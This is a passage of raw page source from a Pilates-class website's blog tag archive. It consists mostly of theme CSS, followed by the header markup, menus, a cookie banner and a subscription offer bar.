	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="archive tag tag-tips-to-help-you-reach-your-fitness-goals tag-2052 wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js hfeed has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

    <p>40 Days for $40 <span><a href="https://onlinepilatesclasses.com/subscribe/">Let’s Get Started!</a></span></p>

  </div>
</div>
</div>
</div>
   


</div>











<header class="woocommerce-products-header categoryarchiveheader">
  <div class="z_taxonomy_image">
      </div>
  <div class="z_taxonomy_details">
    <h1 class="page-title">Tag: <span>Tips to help you reach your fitness goals</span></h1>      </div>
</header>
<div class="container-fluid opc_blogarchivepage">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 col-md-9 col-sm-12">
        <div class="row">
                    
          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <article id="post-1223031" class="post-1223031 post type-post status-publish format-standard has-post-thumbnail category-blog tag-2024-fitness-goals tag-exercise-goals tag-experts-share-how-to-stick-to-fitness-goals-in-2024 tag-fitness-goals tag-fitness-goals-examples tag-health-and-fitness-goals tag-new-year-fitness-goals tag-new-years-resolutions-tips-for-reaching-your-fitness-goals tag-physical-fitness-goals tag-pilates-fitness-goals tag-realistic-fitness-goals tag-setting-fitness-goals tag-tips-to-help-you-reach-your-fitness-goals tag-why-is-setting-goals-an-important-part-of-continued-fitness tag-workout-goals entry">
              <div class="archivepagepostimage">
